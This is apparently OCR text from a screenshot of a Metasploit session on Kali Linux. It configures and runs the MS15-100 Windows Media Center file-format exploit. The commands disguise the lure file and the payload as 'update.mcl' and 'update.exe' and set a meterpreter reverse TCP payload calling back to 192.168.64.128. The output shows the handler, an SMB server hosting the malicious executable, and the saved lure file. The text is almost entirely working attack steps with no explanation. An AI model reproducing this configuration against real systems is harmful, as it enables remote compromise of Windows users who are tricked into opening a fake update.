 kali@kali:/opt/metasploit-framework/bin
File Actions Edit View Help
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2015/MS
15-100
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME x.mcl
FILENAME => x.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME x.exe
FILE_NAME => x.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME update.mcl
FILENAME => update.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME update.exe
FILE_NAME => update.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set PAYLOAD windows/meterp
reter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set LHOST 192.168.64.128
LHOST => 192.168.64.128
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Started service listener on 192.168.64.128:445
[*] Server started.
[*] Malicious executable at \\192.168.64.128\JRkot\update.exe...
[*] Creating 'update.mcl' file ...
[+] update.mcl stored at /home/kali/.msf4/local/update.mcl